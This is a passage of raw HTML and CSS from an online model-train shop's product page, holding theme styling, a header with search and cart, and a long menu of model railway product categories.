(max-width:1440px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media (max-width:800px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1441px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1191px) and (max-width:1440px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:801px) and (max-width:1190px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:800px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:1189px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#F2715F}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:#0086A5}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:transparent;color:#F2715F}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#F2715F}.ush_search_1.w-search input,.ush_search_1.w-search button{background:var(--color-header-middle-bg);color:#0086A5}.ush_search_1 .w-search-form{background:var(--color-header-middle-bg);color:#0086A5}@media (min-width:1441px){.ush_search_1.layout_simple{max-width:300px}.ush_search_1.layout_modern.active{width:300px}.ush_search_1{font-size:18px}}@media (min-width:1191px) and (max-width:1440px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:801px) and (max-width:1190px){.ush_search_1.layout_simple{max-width:200px}.ush_search_1.layout_modern.active{width:200px}.ush_search_1{font-size:22px}}@media (max-width:800px){.ush_search_1{font-size:20px}}@media (min-width:1441px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:1191px) and (max-width:1440px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (min-width:801px) and (max-width:1190px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}@media (max-width:800px){.ush_cart_1 .w-cart-link{font-size:1.875rem}}.ush_menu_1{color:#0086A5!important;font-size:1.125rem!important;font-family:var(--font-family)!important;font-weight:500!important}.ush_cart_1{color:#0086A5!important}.ush_image_2{margin-left:0!important}</style>
				<style id="us-custom-css">:root{--box-shadow:3px 4px 6px 2px rgba(0,0,0,0.15); --brand-red:#F2715F;--brand-yellow:#FEBF59;--brand-blue:#0086A5; --transition-a:0.3s}html{font-size:16px}.reset-position :is(.wpb_column,.l-section-h){position:static}.lh-unset{line-height:0!important}.full-width-img img{width:100%!important}.link-white-text a{color:#fff}.multiply{mix-blend-mode:multiply}.flex-grow-1{flex-grow:1}.op-1{opacity:.3}.aspect-ratio-1{aspect-ratio:1/1}.luminosity{mix-blend-mode:luminosity}.box-shadow{box-shadow:var(--box-shadow)}.pointer-event-none{pointer-events:none}h1,h2,h3,h4,h5,h6,p,.vc_do_custom_heading{margin:0;padding:0}.wpb_text_column,.post_content{font-size:clamp(1rem,2vw,1.25rem)}time{font-size:1rem}.wpb_text_column .wpb_wrapper a{text-decoration:none}.wpb_text_column .wpb_wrapper>p + p,.wpb_text_column .wpb_wrapper ul{margin-top:1.25rem}.wpb_text_column .wpb_wrapper ul:only-child{margin-top:0!important}.post_content>p + p{margin-top:1.25rem}.h-1{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2.5rem,4vw,4rem);line-height:normal}.text-shadow{text-shadow:0px 4px 4px rgba(0,0,0,0.25)}.h-2{font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}.h-3{font-family:"Roboto",sans-serif;font-size:clamp(1.5rem,2.5vw,2.25rem);text-shadow:0px 4px 4px rgba(0,0,0,0.25);line-height:1}.h-4{font-family:"Roboto",sans-serif;font-size:clamp(1.3rem,2.5vw,1.5rem);font-weight:600;line-height:1}.h-5{font-family:"Roboto",sans-serif;font-weight:400;font-size:0.938rem;line-height:1}.l-section{padding-top:6.25rem!important;padding-bottom:6.25rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:3.125rem!important;padding-bottom:3.125rem!important}.g-1{gap:1rem}.mw-1{max-width:87.5rem;margin-inline:auto}.mb-0{margin-bottom:0.625rem!important}.mb-1{margin-bottom:1.875rem!important}.mb-2{margin-bottom:3.125rem!important}.mb-3{margin-bottom:6.25rem!important}.nav-search{input{box-shadow:none!important;border:0.13rem solid #C9C9C9;border-radius:10000rem}.fa-search{color:#0086A5!important}}a.w-nav-control:hover{color:var(--brand-red)!important}.w-nav.type_desktop .w-nav-list.level_2{padding-inline:1.5rem;li:hover .w-nav-title:before{opacity:1}left:-1.5rem!important;right:-1.5rem!important;column-count:4!important;.w-nav-title{color:#0086A5!important;position:relative;&:before{content:"";position:absolute;width:100%;height:0.3rem;background:#D2E6DB;bottom:-0.2rem;opacity:0;transition:.2s;z-index:-1}}}.w-nav .menu-item{position:static}.w-nav.type_desktop .w-nav-list.level_3{bottom:0}.w-nav-list:not(.level_1){box-shadow:none!important;border:0.063rem solid #E4E4e4!important;border-top:0!important}@media only screen and (max-width:1190px){.ush_menu_1 .w-nav-list:not(.level_1){background:none!important;border:none!important}}.btn-shadow{box-shadow:0px 4px 4px 0px rgba(0,0,0,0.25)}.red-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-red);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.yellow-underline{position:relative;&::before{content:"";position:absolute;background:var(--brand-yellow);top:70%;z-index:-1;width:110%;left:50%;transform:translatex(-50%);height:1rem}}.aspect-ratio-1.hover{&.yellow:hover{border:0.5rem solid var(--brand-yellow)}&.red:hover{border:0.5rem solid var(--brand-red)}img{display:none}&:hover{img{display:block}.vc_column-overlay{background:rgba(1,5,3,0.70)!important}}}.product-cat-carousel{.owl-nav{position:absolute;width:fit-content!important;right:0;bottom:100%;gap:1rem;display:flex;.owl-prev{background:rgba(0,134,165,0.5)!important;color:white!important; right:unset!important}.owl-prev:hover,.owl-next:hover{background:#0086A5!important}.owl-next{background:rgba(0,134,165,0.5)!important; color:white!important;left:unset!important}button{position:relative!important;transform:unset!important}}}.product-cat-carousel.etoy{.owl-nav{.owl-prev{background:rgba(135,211,221,0.5)!important;color:white!important;right:unset!important}.owl-next{background:#87D3DD!important;color:white!important;left:unset!important}}}.height-100 .w-image-h{height:100%}.feature-product,.product-main-grid{.w-vwrapper{transition:.3s}.w-grid-item:hover .w-vwrapper{box-shadow:var(--box-shadow)}}.product-cat-btn{ul{list-style:none;margin-left:0;a{color:#0086A5!important;&:hover{color:#F2715F!important}}}}.sort-by{.w-order-label{color:#0086A5!important}#us_grid_order_1{background:none!important;box-shadow:none!important;border:0.063rem solid #0086A5;border-radius:1000rem}}.filter-brand{.w-filter-item-title{color:#0086A5!important;font-weight:400!important}.w-filter-item-value-select,select{background:none!important;border-radius:1000rem;box-shadow:none!important;border:0.063rem solid #0086A5}}.product-search{input[type="text"]{background:white;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem}.fa-search{color:var(--brand-blue)}}.add-to-cart-btn{form{display:flex;gap:1rem;align-items:center}.quantity{input{background:none;box-shadow:none;border:0.063rem solid #C9C9C9;border-radius:1000rem;padding:0 2rem}}button{background:#0086A5!important;box-shadow:var(--box-shadow);border-radius:1000rem!important;&:hover{background:#006c85!important}}}.product-accordion{.w-tabs-section-header{background:none!important;padding-block:1rem!important;.w-tabs-section-title{font-weight:700!important;color:var(--brand-blue)}.w-tabs-section-control{color:var(--brand-blue)}}.w-tabs-section{border-color:#D2E6DB!important;border-width:0.13rem 0 0 0!important}.w-tabs-section:last-of-type{border-bottom-width:0.13rem!important}}.wpfFilterVerScroll{padding-right:10px!important}nav.pagination{font-size:1.1rem!important;.page-numbers{color:#C5C5C5!important;font-size:1.1rem!important}.next.page-numbers{background:var(--brand-blue)!important;color:white!important}.prev.page-numbers{background:var(--brand-blue)!important;color:white!important}span.page-numbers.current{background:none!important;span{color:#242424!important}}}#contact{a{color:white;&:hover{color:var(--brand-red)}}}.coupon-form{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5;max-width:14rem}}table.cart{.product-name a{color:#000!important}thead{background:#E0ECEF;color:#0086A5!important;font-weight:500;th{padding:0.6rem 1rem!important}}}.w-cart-totals{background:#E0ECEF!important;h2{color:#0086A5!important}}.woocommerce-billing-fields__field-wrapper{input,.select2-selection{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.woocommerce-additional-fields{textarea{background:none;box-shadow:none;border-radius:.5rem;border:0.063rem solid #C5C5C5}}.wc_payment_methods li>input:checked+label{color:#0086A5!important}.w-checkout-payment{.wc_payment_method{background:none!important;border:0.063rem solid #C5C5C5!important}.wc_payment_method *{background:none!important}}#order_review{background:#E0ECEF!important}#wc_gc_cart_redeem_send{background:var(--brand-blue);color:white!important}#order_review_heading{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1;float:left!important}:is(.w-checkout-order-review,.woocommerce-billing-fields,.woocommerce-additional-fields,.add_gift_card_form){h3{color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700;font-size:clamp(2rem,3.5vw,2.5rem);line-height:1}h4{font-size:1.25rem;color:#0086A5!important;font-family:"Roboto",sans-serif;font-weight:700}}.wc_payment_method,#wc_gc_cart_redeem_form{:is(input,select){background:none!important;box-shadow:none!important;border-radius:1000rem!important;border:0.063rem solid #C5C5C5}}#wc_gc_cart_redeem_form{input{border-radius:0.5rem!important}}.woocommerce-MyAccount-navigation{a{font-weight:500;font-size:1.25rem}li.is-active{a{color:#0086A5!important}}}a.woocommerce-button.button{border-radius:1000rem!important;background:var(--brand-blue)!important;color:white!important}body:not(.logged-in) .not-logged-in{display:none}.woocommerce-form-login{input{background:none;box-shadow:none;border-radius:1000rem;border:0.063rem solid #C5C5C5}}.postid-571{:is(input,textarea,select){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:1.5rem!important}}.brand-grid{img{padding:0.5rem;object-fit:contain!important;object-position:center}}.gform_body{:is(input,textarea){background:none!important;box-shadow:none!important;border:0.063rem solid #C5C5C5;border-radius:1000rem}textarea{border-radius:2rem!important}}.newsletter-form{label{color:white!important}.gfield:not(#field_submit) input{background:#C83622!important;color:white!important;border-radius:1000rem;border:none!important;box-shadow:none!important}input#gform_submit_button_1.gform-button{background:white!important;border-radius:1000rem!important;color:#F2715F!important;&:hover{color:#F2715F!important}&:before{color:#F2715F!important}}}#footer{.contact a{color:white!important;text-decoration:underline}}#menu-header-menu-1{column-count:2;column-gap:1rem}@media only screen and (max-width:800px){.product-cat-carousel{.owl-nav{display:none}}.coupon-form{input{max-width:unset}}}.swiper{width:100%;height:100%}.swiper-slide{text-align:center;font-size:18px;background:#fff;display:flex;justify-content:center;align-items:center}.swiper-slide img{display:block;width:100%;height:100%;object-fit:cover}body{background:#000;color:#000}.swiper{width:100%;height:300px;margin-left:auto;margin-right:auto}.swiper-slide{background-size:cover;background-position:center;padding:1rem;border:0.063rem solid #E4E4e4}.mySwiper2{height:80%;width:100%;margin-bottom:10px}.mySwiper{height:20%;box-sizing:border-box;padding:10px 0}.mySwiper .swiper-slide{width:25%;height:100%;opacity:0.4}.mySwiper .swiper-slide-thumb-active{opacity:1}.swiper-slide img{display:block;width:100%;aspect-ratio:1/1;object-position:center;object-fit:cover}.mySwiper2 img{object-fit:contain}.reset-span-styling ul{margin-top:15px!important;margin-bottom:15px!important}.reset-span-styling span,.reset-span-styling p{font-family:var(--font-family)!important;font-size:var(--font-size)!important}body.single-product .add-to-cart-btn form.cart{gap:10px;margin-top:20px;display:flex;flex-wrap:wrap;.quantity{width:fit-content}flex-direction:row;align-items:flex-start;.wc-ppcp-product-payments__container{margin-top:0;width:100%}}.sale-banner{background-color:#222222;color:#ffffff;padding:8px 13px;position:absolute;right:0;top:0;z-index:9}</style>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<style id="us-design-options-css">.us_custom_2492b792{padding-top:2rem!important;padding-bottom:0!important}.us_custom_86bec219{margin-bottom:1.5rem!important;padding-bottom:1.5rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_4a1d3b33{color:#0086A5!important;font-size:0.9rem!important;font-family:var(--font-family)!important;font-weight:400!important}.us_custom_250ed4ea{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#D2E6DB!important;border-bottom-style:solid!important}.us_custom_5f985043{color:#0086A5!important;font-size:1rem!important}.us_custom_2ccdca03{color:#0086A5!important}.us_custom_da7ceeb3{font-size:1rem!important}.us_custom_8361435b{color:#0086A5!important;text-align:center!important}.us_custom_cb257a39{background:#F2715F!important}.us_custom_711f4921{position:absolute!important;left:calc((100vw - 1500px)/2)!important;top:3.25rem!important}.us_custom_9163f7e8{padding-bottom:3.25rem!important;border-bottom-width:0.13rem!important;border-color:#ffffff!important;border-bottom-style:solid!important}.us_custom_9d0bf402{color:#ffffff!important;text-align:center!important;font-size:clamp(1.5rem,2vw,2rem)!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_2509bbe8{color:var(--color-header-middle-bg)!important;text-align:center!important}.us_custom_9403bef5{max-width:50rem!important;margin-left:auto!important;margin-right:auto!important}.us_custom_42e88c8c{font-size:1.25rem!important;line-height:1!important;font-family:var(--font-family)!important;font-weight:700!important}.us_custom_6df4bc3a{color:#ffffff!important}.us_custom_cf45710c{color:#ffffff!important;font-size:1rem!important;font-family:var(--font-family)!important;font-weight:300!important}.us_custom_29dd20f0{padding-top:1rem!important;padding-bottom:1rem!important;background:#C73622!important}.us_custom_aa7a75f3{color:#ffffff!important;font-size:0.8rem!important;font-weight:300!important}</style></head>
<body class="wp-singular product-template-default single single-product postid-20432 wp-theme-Impreza wp-child-theme-pwd-impreza-child l-body Impreza_8.31.2 us-core_8.31.2 header_hor headerinpos_top state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-cart_compact wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W87Z2BTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_11" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="nav-logo-etoy" class="w-image-h"><img width="278" height="74" src="https://www.etrains.com.au/wp-content/uploads/2024/04/nav-logo-etoy.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 nav-search elm_in_header layout_simple iconpos_right"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="fas fa-search"></i></a><div class="w-search-form"><form apbct-form-sign="native_search" class="w-form-row for_text" role="search" action="https://www.etrains.com.au/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="What are you looking for?" aria-label="What are you looking for?" value/></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="fas fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button><input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="28416"
               /></form></div></div><div class="w-cart dropdown_height ush_cart_1 has_text_color height_full empty"><div class="w-cart-h"><a class="w-cart-link" href="https://www.etrains.com.au/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="fal fa-shopping-cart"></i><span class="w-cart-quantity" style="background:#0086A5;color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-image ush_image_2"><a href="/my-account/" aria-label="lskls" class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"><nav class="w-nav type_desktop ush_menu_1 has_text_color height_full spread dropdown_opacity m_align_left m_layout_panel m_effect_afr" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-727"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etrains/"><span class="w-nav-title">eTrains</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17681"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17695"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/aircraft/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17682"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/animals/"><span class="w-nav-title">Animals</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25210"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/bridges/"><span class="w-nav-title">Bridges</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17683"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/"><span class="w-nav-title">Buildings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17696"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/calendars/"><span class="w-nav-title">Calendars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_2 menu-item-17684"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/cars/"><span class="w-nav-title">Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25213"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25216"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/christmas-tree-trainset-accessories/"><span class="w-nav-title">Christmas Tree Trainset &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17685"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/construction-equipment-vehicles/"><span class="w-nav-title">Construction Equipment &amp; Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25219"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/digital-control-systems/"><span class="w-nav-title">Digital Control Systems</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17686"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/discount/"><span class="w-nav-title">Discount</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17687"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/farming/"><span class="w-nav-title">Farming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25222"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-freight-cars/"><span class="w-nav-title">HO Freight Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25225"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-locomotives/"><span class="w-nav-title">HO Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25228"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-passenger-cars/"><span class="w-nav-title">HO Passenger Cars</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25231"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/ho-scale-track-accessories/"><span class="w-nav-title">HO Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25234"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hoe-freight-cars-accessories/"><span class="w-nav-title">HOe Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25237"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/hof-freight-cars-accessories/"><span class="w-nav-title">HOf Freight Cars &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17688"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/lights-electronics/"><span class="w-nav-title">Lights &amp; Electronics</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17689"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/loads/"><span class="w-nav-title">Loads</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25240"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/marklin/"><span class="w-nav-title">Märklin</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25243"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/military-vehicles/"><span class="w-nav-title">Military Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25246"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-track-accessories/"><span class="w-nav-title">N Scale Track &amp; Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25249"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/n-scale-wagons-locomotives/"><span class="w-nav-title">N Scale Wagons &amp; Locomotives</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25252"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/nem-couplers/"><span class="w-nav-title">NEM Couplers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17690"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/people/"><span class="w-nav-title">People</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17691"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/scenery/"><span class="w-nav-title">Scenery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17692"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/shipping-containers/"><span class="w-nav-title">Shipping Containers</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25255"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/thomas-friends/"><span class="w-nav-title">THOMAS &amp; FRIENDS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25258"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/tools/"><span class="w-nav-title">Tools</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25261"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/train-sets/"><span class="w-nav-title">Train Sets</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17693"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/trucks/"><span class="w-nav-title">Trucks</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25264"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/walls/"><span class="w-nav-title">Walls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25267"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etrains/buildings/z-scale-buildings/"><span class="w-nav-title">Z Scale Buildings</span><span class="w-nav-arrow"></span></a></li></ul></li><li 